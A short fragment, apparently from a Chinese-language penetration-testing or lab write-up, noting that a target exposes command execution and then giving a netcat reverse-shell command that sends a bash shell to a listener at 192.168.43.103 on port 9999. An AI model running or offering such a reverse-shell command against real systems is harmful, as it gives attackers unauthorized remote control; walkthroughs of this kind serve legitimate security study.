 可以看到有命令执行的功能,弹个shell先:nc -e /bin/bash 192.168.43.103 9999